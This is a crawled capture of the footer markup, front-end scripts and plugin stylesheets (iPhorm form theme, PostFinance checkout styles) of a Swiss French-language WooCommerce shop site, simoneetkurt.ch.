                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10
body_size: 13343
content:
/*
 * Theme Name: iPhorm Light
 * Uniform Theme: default
 * Description: A light design.
 * Version: 1.0
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/*Select an optimum background colour for preview page*/.ip-form-wrap .iphorm-theme-light-light .iphorm-inner {
	background: #FDFDFD;
}
/*****************************************************
1: Form heading and description
******************************************************/
/*Set global fonts*/
.iphorm-theme-light-light {
	color: #000;
}
/*Form Heading*/
.iphorm-theme-light-light h3.iphorm-title {
	color: #000;
}
/*Form description*/
.iphorm-theme-light-light p.iphorm-description {
	color: #666;
}

/*****************************************************
2: Elements and labels
******************************************************/

/*Required - this is the text that is used to indicate a required field*/
.iphorm-theme-light-light .iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
}
/*Element description*/
.iphorm-theme-light-light .iphorm-element-wrap p.iphorm-description {
	color: #000;
}
/*Default state input, selects and textareas*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea {
	color: #999;
	border: solid 1px #b9b9b9;
	padding: 4px;
	background: #fff url(images/input-bg-rep.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:hover {
	color: #000;
	border: solid 1px #CACACA;
}
/*Active element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:active {
	color: #000;
}
/*Focused element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:focus {
	color: #000;
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/* Default Label*/
.iphorm-theme-light-light .iphorm-element-wrap > .iphorm-element-spacer > label {
    font-weight: bold;
	color: #000;
	text-shadow: 1px 1px 0 #fff;
}
/* Displaying the element label inside? If your input or textarea padding, height, or margin has changed, you will need to adjust the margin here to align*/
.iphorm-theme-light-light .iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    margin-left: 5px;
    margin-top: 4px;
	color: #999;
}
/*Tooltip icon*/
.iphorm-theme-light-light .iphorm-tooltip-icon {
    background: url(images/help-icon.png) no-repeat right bottom;
}
/*****************************************************
3: File uploads
******************************************************/

/*File uploading wrap*/
.iphorm-theme-light-light .iphom-upload-progress-wrap {
	background: #fff url(images/file-upload-progress-area.png) repeat-x bottom left;
	border: 1px solid #b9b9b9;
}
/*Animated progress bar wrapper*/
.iphorm-theme-light-light .iphorm-upload-progress-bar-wrap {
	background: transparent;
	border: none transparent;
	padding: 0;
}
/*Animated progress bar*/
.iphorm-theme-light-light .iphorm-upload-progress-bar {
    height: 12px;
    background: #e2ab00 url(images/file-progress-bar-bg.png) repeat-x top left;
	border: 1px solid #e1ae00;
}
/*Info displayed under progress bar*/
.iphorm-theme-light-light .iphorm-upload-info {}
.iphorm-theme-light-light .iphorm-upload-info > div {
	color: #000;
	font-size: 11px;
	text-shadow: 1px 1px 0 #fff;
}
/*Box around a chosen file*/
.iphorm-theme-light-light .iphorm-upload-queue-file {
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: 1px solid #b9b9b9;
}
/*File name*/
.iphorm-theme-light-light .iphorm-upload-queue-filename {
	color: #000;
	font-size: 11px;
}
/*Remove the file icon or text*/
.iphorm-theme-light-light .iphorm-upload-queue-remove {
	background: url(images/file-close.png) no-repeat center center;
	text-indent: -99999px;
}
/*Once the file has been uploaded - success tick replaces the X*/
.iphorm-theme-light-light .iphorm-upload-queue-success {
}
/*add styles to your button here.
NB; Fixed width and height must be used if you require to adjust the size. The overlaying flash button will inherit these only. No padding please! */
.iphorm-theme-light-light .iphorm-swfupload-browse {
    background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
	color: #363636;
}
.iphorm-theme-light-light .iphorm-swfupload-browse:hover {
	color: #000;
}
/*This is the "add another" button*/
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left;
}
/*****************************************************
4: Captcha
******************************************************/

/*Refresh captcha icon background*/
.iphorm-theme-light-light .ifb-captcha-image-inner {
	margin-top: 3px;
	border: 1px solid #F0F0F0;
}
/*****************************************************
5: Element groups
******************************************************/

/*Group title & description wrap plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #eee;
	border-top: solid 1px #eee;
}
/*Group title plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 0 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
}
/*Group description plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	padding: 0;
	font-size: 11px;
}
/*IE fix for negative margins used below*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {min-width: 1px;}
/*Group title & description wrap bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin: -10px -10px 10px -10px;
	border-bottom: solid 1px #eee;
	background: #fff url(images/boxed-group-title-bg.png) repeat-x left top;
	padding-bottom: 5px;
}
/*Group title bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 10px 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
	margin: 0;
}
/*Group description bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	font-size: 11px;
	padding: 5px 10px 0;
	margin: 0;
}
/*Bordered style group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	background: #fefefe url(images/boxed-group-bg.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-row {
}
/*One row inside a group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
	background: url(images/boxed-group-break-line.png) repeat-x bottom left;
	margin-bottom: 10px;
}
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-row {
	background: none;
	margin: 0;
}
.iphorm-theme-light-light .iphorm-group-style-bordered .iphorm-group-row.last-child {
	background: none;
	margin-bottom: 0;
}

/*****************************************************
6: Submit button and related
******************************************************/
/*Note: Submit button is designed so you can use rounded cornered image backgrounds that can be fluid size*/

/*Submit button wrap*/
.iphorm-theme-light-light .iphorm-submit-input-wrap {
	float: left; /*You might want this right. Change loading icon wrap below too*/
}
/*Submit button default state*/
.iphorm-theme-light-light .iphorm-submit-wrap button span, .iphorm-theme-light-light .iphorm-submit-wrap button em {
	color: #363636;
	text-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover {
	background: none; /*Fix conflicting styles with Twenty Thirteen theme*/
}
.iphorm-theme-light-light .iphorm-submit-wrap button:hover span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active span {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button em {
	background: transparent; /*right image*/
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover em {
	background: transparent; /*right image*/
	color: #000;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active em {
	background: transparent; /*right image*/
	color: #000;
}
/*Loading the submit*/
.iphorm-theme-light-light .iphorm-loading-wrap {
	float: left; /*You will want this right if the button is right*/
}
/*Loading gif image*/
.iphorm-theme-light-light .iphorm-loading-wrap .iphorm-loading {}

/*****************************************************
7: Messages for user
******************************************************/

/*Errors*/
.iphorm-theme-light-light .iphorm-errors-list > .iphorm-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}
/*File upload errors*/
.iphorm-theme-light-light .iphorm-queue-errors-list > .iphorm-queue-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}

/*Success message*/
.iphorm-theme-light-light .iphorm-success-message {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #e0fdc3;
}
/*iPhorm referal link*/
.iphorm-theme-light-light .iphorm-referral-link a {
	color: #0F83CA;
}
.iphorm-theme-light-light .iphorm-referral-link a:hover {
	color: #292929;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1
body_size: 4151
content:
.postfinancecw-control-group {
	margin-bottom: 15px;
}

.postfinancecw-control-label {
	font-size: 14px;
	display: inline-block;
	padding: 6px 15px;
	width: 120px;
	font-size: 14px;
	text-align: right;
	float: left;
}

.postfinancecw-control-label .postfinancecw-required {
	color: #990000;
}

.postfinancecw-control-group > label+.postfinancecw-controls {
	margin-left: 140px;
}

ul.payment_methods .postfinancecw-control-group > label+.postfinancecw-controls
	{
	margin-left: 140px;
}

.postfinancecw-description {
	margin-left: 140px;
}

.postfinancecw-error {
	margin-left: 140px;
	color: #D8000C;
}

.postfinancecw-element-error input[type='text'],
	.postfinancecw-element-error input[type='password'],
	.postfinancecw-element-error select {
	border-color: #D8000C;
}

.postfinancecw-card-cvc input[type='text'] {
	width: 60px;
}

.postfinancecw-multi-control .postfinancecw-controls {
	display: inline-block;
}

.postfinancecw-multi-control {
	overflow: auto;
}

.postfinancecw-payment-form-confirm {
	margin-left: 140px;
}

.postfinancecw-iframe {
	width: 100%;
	border: none;
}

.postfinancecw-widget {
	width: 100%;
	border: none;
}


.postfinancecw-alias-hidden-new {
	display: none;
}

.card-brand-image-box {
	display: inline-block;
}

.card-brand-image-color.brand-is-deselected {
	display: none;
}

.card-brand-image-grey.brand-is-selected {
	display: none;
}

.entry-content .card-brand-image-selection img,
	.card-brand-image-selection img {
	width: auto;
	height: 25px;
	padding-right: 4px;
	padding-bottom: 4px;
	margin: 0 .5em 0 0;
}

.invalid-card-number, .invalid-card-number:focus, .invalid-cvc-number,
	.invalid-cvc-number:focus, .invalid-issuer-number,
	.invalid-issuer-number:focus {
	border-color: #fb7f88;
	background-image: url(../image/invalid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.valid-card-number, .valid-card-number:focus, .valid-cvc-number,
	.valid-cvc-number:focus, .valid-issuer-number, .valid-issuer-number:focus
	{
	background-image: url(../image/valid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.postfinancecw-multi-control .postfinancecw-select-field select {
	margin-right: 1em;
}

.postfinancecw-card-number .postfinancecw-multi-control select {
	float: none;
	margin-top: 0.2em;
	margin-bottom: 0.2em;
}

.card-brand-image-selection {
	margin-top: 0.5em;
	cursor: pointer;
}

.postfinancecw-card-number .postfinancecw-html-field {
	display: block;
}

.postfinancecw-back-to-checkout {
	margin-top: 10px;
	font-size: small;
}

.postfinancecw-requires-second-run {
	display: none;
}

.postfinancecw .col2-set {
	width: 100%;
	margin-bottom: 24 px
}

.postfinancecw .col2-set:after, .woocommerce .col2-set:before
	{
	content: " ";
	display: table;
}

.postfinancecw .col2-set :after {
	clear: both;
}

.postfinancecw .col2-set .col-1 {
	float: left;
	width: 48%;
}

.postfinancecw .col2-set .col-2 {
	float: right;
	width: 48%;
}

.postfinancecw-external-checkout-line-items-table .head-name {
	width: 60%;
}

.postfinancecw-external-checkout-line-items-table .head-quantity {
	width: 10%;
}

.postfinancecw-external-checkout-line-items-table .head-total {
	width: 30%;
}

.postfinancecw-external-checkout-line-items-table .product-quantity {
	text-align: center;
}

.postfinancecw-external-checkout-additional {
	width: 100%;
	margin-bottom: 24px
}

.postfinancecw-external-checkout-terms {
	width: 100%;
	margin-bottom: 12px
}

.postfinancecw-external-checkout-confirm-buttons {
	margin-bottom: 24px
}

.postfinancecw-external-checkout-account input.button {
	margin-top: 12px
}

.cw-external-checkouts {
	overflow: hidden;
	margin-bottom: 12px;
}

.cw-external-checkouts .cw-external-checkout {
	float: right;
	margin-left: 10px;
	margin-bottom: 1em;
}

.postfinancecw-external-checkout-customer-details {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-billing {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-shipping {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-login-info-message {
	margin-bottom: 24px;
}

.woocommerce-checkout #payment div.payment_box p:nth-last-of-type(1) {
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1
body_size: 31602
content:
/*
 Theme Name:   Authentic Simone & Kurt Child theme
 Description:  Child theme made by KEOLE.NET
